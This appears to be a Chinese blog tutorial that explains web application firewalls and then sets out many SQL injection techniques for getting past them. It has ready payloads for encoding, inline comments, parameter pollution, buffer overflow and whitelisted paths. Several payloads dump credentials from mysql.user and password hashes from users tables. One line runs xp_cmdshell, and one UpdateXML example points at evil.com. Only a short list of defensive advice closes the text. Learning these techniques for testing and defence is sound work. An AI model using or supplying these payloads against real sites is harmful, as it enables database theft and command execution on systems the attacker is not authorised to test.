WAF技术以及SQL绕过
WAF的概念:
WAF(Web Application Firewall)的中文名称叫做“Web应用防火墙”。
Web应用防火墙是通过执行一系列针对HTTP/HTTPS的安全策略来专门为Web应用提供保护的一种网络安全产品。WAF可以增大攻击者的攻击难度和攻击成本,但是不是100%安全的。
重点:
- WAF是工作在应用层的;
- 通过特定的安全策略;
- 专为Web应用提供安全防护。
WAF的主要功能:
- SQL Injection(SQLi):阻止SQL注入
- Cross Site Scripting(XSS):阻止跨站脚本攻击
- Local File Inclusion(LFI):阻止利用本地文件包含漏洞进行攻击
- Remote File Inclusion(RFI):阻止利用远程文件包含漏洞进行攻击
- Remote Code Execution(RCE):阻止利用远程命令执行漏洞进行攻击
- PHP Code Injection:阻止PHP代码注入
- Scanner Detection:阻止黑客扫描网站
- Metadata/Error Leakages:阻止源代码/错误信息泄露
- HTTP Protocol Violations:阻止违反HTTP协议的恶意访问
- HTTPoxy:阻止利用远程代理感染漏洞进行攻击
- Shellshock:阻止利用Shellshock漏洞进行攻击
- Session Fixation:阻止利用Session会话ID不变的漏洞进行攻击
- HoneyPotBlacklist:蜜罐黑名单,将入侵地址保存进黑名单并拦截
- GeolP Country Blocking:根据判断IP地址归属地来进行IP阻断
根据产品形态,WAF主要分为以下三大类:
- 硬件设备类——独立部署
- 软件产品类——一般与服务器部署在一起
- 基于云的WAF
WAF的工作过程:


WAF的结构
不管硬件款,软件款还是云款WAF,核心是解析HTTP请求(协议解析模块),然后进行规则匹配(规则模块),根据结果进行防御(动作模块),并将防御过程(日志模块)记录下来。
WAF的组成包括六个模块:
- 配置模块
- 协议解析模块
- 规则模块
- 动作模块
- 错误处理模块
- 日志记录模块。
解析数据包
主要是对HTTP(S)数据包进行解析,从而提取相关的字段。
规则匹配
对请求方法、内容进行匹配,根据匹配结果进行处置。
一般WAF还有一个白名单,白名单里面的请求,自动放过。
WAF的常见特征
WAF的功能:
- 1.审计设备:用来截获所有HTTP数据或者仅仅满足某些规则的会话
- 2.访问控制设备:用来控制对Web应用的访问,既包括主动安全模式也包括被动安全模式
- 3.架构/网络设计工具:当运行在反向代理模式,他们被用来分配职能,集中控制,虚拟基础结构等。
- 4.WEB应用加固工具:这些功能增强被保护Web应用的安全性,它不仅能够屏蔽WEB应用固有弱点,而且能够保护WEB应用编程错误导致的安全隐患。
WAF的常见特点:
- 异常检测协议:拒绝不符合HTTP标准的请求
- 增强的输入验证:代理和服务端的验证,而不只是限于客户端验证
- 白名单&黑名单:白名单适用于稳定的Web应用,黑名单适合处理已知问题
- 基于规则和基于异常的保护:基于规则更多的依赖黑名单机制,基于异常更为灵活
- 状态管理:重点进行会话保护
- 另还有:Coikies保护、抗入侵规避技术、响应监视和信息泄露保护等
如果是对于扫描器,WAF有其识别之道:
扫描器识别主要由以下几点:
- 1) 扫描器指纹(head字段/请求参数值),以awvs为例,会有很明显的Acunetix在内的标识
- 2) 单IP+ cookie某时间段内触发规则次数
- 3) 隐藏的链接标签等()
- 4) Cookie植入
- 5) 验证码验证,扫描器无法自动填充验证码
- 6) 单IP请求时间段内Webserver返回http状态404比例, 扫描器探测敏感目录基于字典,找不到文件则返回404
WAF绕过思路
主要思路:根据WAF部署位置,针对WAF、WEB服务器、WEB应用对协议解析、字符解析、文件名解析、编码解析以及SQL语法解析的差异,绕过WAF,将payload送至服务器执行。
从以下层次着手进行:
- WAF层bypass
- Web服务器层bypass
- Web应用程序层bypass
- 数据库层 bypass
常见绕过方法:
- 1.转换特征字符大小写
- 2.利用注释绕过
- 3.编码特征字符绕过
- 4.分隔重写特征字符绕过
- 5.利用截断字符绕过
- 6.变换变量位置绕过
- 7.针对域名保护的绕过
- 8.超大数据包绕过
- 9.转换数据提交方式绕过
- 10.HPP(HTTP参数污染)绕过
利用性能因素绕过
WAF在设计的时候都会考虑到性能问题,检测数据包的包长或检测数据流长度,有一个限制。因此在设计WAF的时候可能就有一个默认值,默认多少个字节的流大小,或是多少个数据包。
可以向HTTPPOST添加填充数据,达到一定数目之后,POST中的sql注入恶意代码没有被检测了,达到了bypass的目的。
WAF的业务影响问题,一些传统硬件防护设备为了避免在高负载的时候影响用户体验,如延时等问题,会在高负载的时候关掉WAF防护功能,在低负载的时候又开启WAF功能。
此方法,主要针对软waf。可将一个payload,使用脚本并发发送多次,发现有些通过了WAF,有些被WAF拦截了。
1.大小写绕过
这个大家都很熟悉,对于一些太垃圾的WAF效果显著,比如拦截了union,那就使用Union、UnIoN等等绕过。
2.编码绕过
比如WAF检测关键字,那么我们让他检测不到就可以了。比如检测union,那么我们就用%55也就是U的16进制编码来代替U,union写成 %55nION,结合大小写也可以绕过一些WAF,你可以随意替换一个或几个都可以。
也还有大家在Mysql注入中比如表名或是load文件的时候,会把文件名或是表明用16进制编码来绕过WAF都是属于这类。
(1)URL编码:
在Chrome中输入一个连接,非保留字的字符浏览器会对其URL编码,如空格变为%20、单引号%27、左括号%28、右括号%29,/为%25。
普通的URL编码可能无法实现绕过,还存在一种情况URL编码只进行了一次过滤,可以用两次编码绕过:
?id=1%252f%252a*/UNION%252f%252a /SELECT————————>经过两次解码=?id=1/**/UNION/* /SELECT%2520是 * 连续url编码两次得到的()
(2)十六进制编码
例如:
/index.php?page_id=-15 /*!u%6eion*/ /*!se%6cect*/ 1,2,3,4,SELECT(extractvalue(0x3C613E61646D696E3C2F613E,0x2f61))示例代码中,前者是对单个字符十六进制编码,后者则是对整个字符串编码,使用上来说较少见一点
(3)Unicode编码
Unicode有所谓的标准编码和非标准编码,假设我们用的utf-8为标准编码,那么西欧语系所使用的就是非标准编码了
常用的几个符号的一些Unicode编码:
- 单引号: %u0027、%u02b9、%u02bc、%u02c8、%u2032、%uff07、%c0%27、%c0%a7、%e0%80%a7
- 空格:%u0020、%uff00、%c0%20、%c0%a0、%e0%80%a0
- 左括号:%u0028、%uff08、%c0%28、%c0%a8、%e0%80%a8
- 右括号:%u0029、%uff09、\c0%29、\c0%a9、%e0%80%a9
例如:
?id=10%D6'%20AND%201=2%23 SELECT 'Ä'='A'; #1两个示例中,前者利用双字节绕过,比如对单引号转义操作变成\',那么就变成了%D6%5C',%D6%5C构成了一个款字节即Unicode字节,单引号可以正常使用
第二个示例使用的是两种不同编码的字符的比较,它们比较的结果可能是True或者False,关键在于Unicode编码种类繁多,基于黑名单的过滤器无法处理所以情况,从而实现绕过
另外平时听得多一点的可能是utf-7的绕过,还有utf-16、utf-32的绕过,后者从成功的实现对google的绕过
3.替换关键字
这种情况下大小写转化无法绕过,而且正则表达式会替换或删除select、union这些关键字,如果只匹配一次就很容易绕过。
例如:(不建议对此抱太大期望)
index.php?page_id=-15 UNIunionON SELselectECT 1,2,3,44.使用注释
常见的注释符:
- //
- --
- /**/
- #
- --+
- -- -
- ;
- --a
(1)普通注释
index.php?page_id=-15 %55nION/**/%53ElecT 1,2,3,4'union%a0select pass from users#/**/在构造得查询语句中插入注释,规避对空格的依赖或关键字识别; #、--+用于终结语句的查询
(2)内联注释
相比普通注释,内联注释用的更多,它有一个特性/*!*/只有MySQL能识别(/*!*/表示注释里面的语句会被执行)
例如:
实例一:
?page_id=-15 /*!UNION*/ /*!SELECT*/ 1,2,3
实例二:
?page_id=null%0A/**//*!50000%55nIOn*//*yoyu*/all/**/%0A/*!%53eLEct*/%0A/*nnaa*/+1,2,3,4…两个示例中前者使用内联注释,后者还用到了普通注释。使用注释一个很有用的做法便是对关键字的拆分,要做到这一点当然前提是包括/、*在内的这些字符能正常使用
5.等价函数与命令
有些函数或命令因其关键字被检测出来而无法使用,但是在很多情况下可以使用与之等价或类似的代码替代其使用
(1)函数或变量
- hex()、bin() ==> ascii()
- sleep() ==>benchmark()
- concat_ws()==>group_concat()
- mid()、substr() ==> substring()
- @@user ==> user()
- @@datadir ==> datadir()
比如substr()被过滤了可以用mid()和left()、right()等函数。
相关例子:
- substr((select 'password'),1,1) = 0x70
- strcmp(left('password',1), 0x69) = 1
- strcmp(left('password',1), 0x70) = 0
- strcmp(left('password',1), 0x71) = -1
(2)符号
and和or有可能不能使用,或者可以试下&&和||能不能用;还有=不能使用的情况,可以考虑尝试<、>,因为如果不小于又不大于,那边是等于了。
在看一下用得多的空格,可以使用如下符号表示其作用:%20 %09 %0a %0b %0c %0d /**/
(3)生僻函数
MySQL/PostgreSQL支持XML函数:
Select UpdateXML(‘ ’,’/script/@x/’,’src=//evil.com’);
?id=1 and 1=(updatexml(1,concat(0x3a,(select user())),1))
SELECT xmlelement(name img,xmlattributes(1as src,'a\l\x65rt(1)'as \117n\x65rror)); //postgresql
?id=1 and extractvalue(1, concat(0x5c, (select table_name from information_schema.tables limit 1)));MySQL、PostgreSQL、Oracle它们都有许多自己的函数,基于黑名单的filter要想涵盖这么多东西从实际上来说不太可能,而且代价太大,看来黑名单技术到一定程度便遇到了限制。
6.特殊符号
乌云drops上“waf的绕过技巧”一文使用的几个例子:
1.使用反引号`,例如select `version()`,可以用来绕过空格和正则,特殊情况下还可以将其做注释符用
2.神奇的"-+.",select+id-1+1.from users; “+”是用于字符串连接的,”-”和”.”在此也用于连接,可以逃过空格和关键字过滤
3.@符号,select@^1.from users; @用于变量定义如@var_name,一个@表示用户定义,@@表示系统变量
4.select-count(id)test from users; //绕过空格限制
部分可能发挥大作用的字符(前文中没怎么说到的):
- `
- ~
- !
- @
- %
- ()
- []
- .
- -
- +
- |
- %00
例如:
关键字拆分:
‘se’+’lec’+’t’
%S%E%L%E%C%T 1
?id=1;EXEC(‘ma’+'ster..x’+'p_cm’+'dsh’+'ell ”net user”’)
!和():' or --+2=- -!!!'2
id=1+(UnI)(oN)+(SeL)(EcT)
使用这些"特殊符号"实现绕过是一件很细微的事情,一方面各家数据库对有效符号的处理是不一样的,另一方面你得充分了解这些符号的特性和使用方法才能作为绕过手段
7.HTTP参数控制
这里HTTP参数控制除了对查询语句的参数进行篡改,还包括HTTP方法、HTTP头的控制
(1)HPP(HTTP Parameter Polution)(重复参数污染)
例如:
/?id=1;select+1,2,3+from+users+where+id=1—
/?id=1;select+1&id=2,3+from+users+where+id=1—
/?id=1/**/union/*&id=*/select/*&id=*/pwd/*&id=*/from/*&id=*/usersHPP又称做重复参数污染,最简单的就是?uid=1&uid=2&uid=3,对于这种情况,不同的Web服务器处理方式。
具体WAF如何处理,要看其设置的规则,不过就示例中最后一个来看有较大可能绕过
(2)HPF(HTTP Parameter Fragment)(HTTP分割注入)
这种方法是HTTP分割注入,同CRLF有相似之处(使用控制字符%0a、%0d等执行换行)
例如:
/?a=1+union/*&b=*/select+1,pass/*&c=*/from+users--
select * from table where a=1 union/* and b=*/select 1,pass/* limit */from users—
8.缓冲区溢出
缓冲区溢出用于对付WAF,有不少WAF是C语言写的,而C语言自身没有缓冲区保护机制,因此如果WAF在处理测试向量时超出了其缓冲区长度,就会引发bug从而实现绕过。
例如:
?id=1 and (select 1)=(Select 0xA*1000)+UnIoN+SeLeCT+1,2,version(),4,5,database(),user(),8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26示例0xA*1000指0xA后面”A"重复1000次,一般来说对应用软件构成缓冲区溢出都需要较大的测试长度,这里1000只做参考,在某些情况下可能不需要这么长也能溢出。
一些整合绕过的例子:
id=1/*!UnIoN*/+SeLeCT+1,2,concat(/*!table_name*/)+FrOM /*!information_schema*/.tables /*!WHERE */+/*!TaBlE_ScHeMa*/+like+database()– -
?id=-725+/*!UNION*/+/*!SELECT*/+1,GrOUp_COnCaT(COLUMN_NAME),3,4,5+FROM+/*!INFORMATION_SCHEM*/.COLUMNS+WHERE+TABLE_NAME=0x41646d696e--
index.php?page_id=-15+and+(select 1)=(Select 0xAA[..(add about 1000 "A")..])+/*!uNIOn*/+/*!SeLECt*/+1,2,3,4…单一的技术可能无法绕过过滤机制,但是多种技术的配合使用成功的可能性就会增加不少
9.过滤掉and和or情况下的盲注
假如有这样一个注入点
index.php?uid=123
但是and和or被过滤掉了,我们可以构造一下语句
index.php?uid=strcmp(left((select+hash+from+users+limit+0,1),1),0x42)+123123的时候页面是正确的,我们现在在盲猜hash的第一位,如果第一位等于0x42也就是B,那么strcmp结果为0,0+123=123,所以页面应该是正确的。否则就说明不是B,就这样猜,不用and和or了。
10.加括号
/?id=1+union+(select+1,2+from+users)如果上面一条被WAF拦截了,可以试着加一些括号。
/?id=1+union+(select+1,2+from+xxx)
/?id=(1)union(select(1),mid(hash,1,32)from(users))
/?id=1+union+(select'1',concat(login,hash)from+users)
/?id=(1)union(((((((select(1),hex(hash)from(users))))))))
/?id=(1)or(0x50=0x50)
11.字符解析绕过
一些WAF会由于某些字符解析出错,造成全局的bypass。
测试点:
- 1):get请求处
- 2):header请求处
- 3):post urlencode内容处
- 4):post form-data内容处
测试内容:
1)编码过的0-255字符
2)进行编码的0-255字符
3)utf gbk字符
4)\x00,&,&&,宽字符。
12.白名单绕过
基于IP地址的白名单,一般很难绕过。
基于应用层的数据的白名单,就可能造成bypass。
特殊目录白名单的绕过:
有些WAF,将admin dede install等特殊目录作为白名单。
被拦截:
- GET /pen/news.php?id=1 union select user, password from mysql.user
通过:
- GET /pen/news. php/admin? id=1 union select user, password from mysql. user
- GET /pen/admin/..\news. php? id=1 union select user, password from mysql. user
- 1、如果可能,采用基于IP的白名单;
- 2、对各种不能解析的内容,全部禁止访问;
- 3、解析的协议,要全面;
- 4、对各种不符合标准模式的访问,禁止;
- 5、WAF解析方式,与后台的WEB服务器、web应用、数据库的解析方式尽可能一致;
- 6、关键字的匹配,需要考虑诸多变形情况。